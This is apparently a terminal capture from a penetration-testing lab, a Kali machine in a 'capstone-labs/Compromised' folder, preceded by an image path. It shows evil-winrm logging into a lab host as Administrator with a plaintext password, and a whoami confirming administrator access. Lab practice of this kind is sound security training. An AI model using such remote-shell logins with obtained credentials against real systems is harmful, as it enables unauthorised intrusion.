 ┌──(kali㉿kali)-[~/capstone-labs/Compromised]
└─$ evil-winrm -i 192.168.224.152 -u Administrator -p 'TheShellIsMightierThanTheSword!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
compromised\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>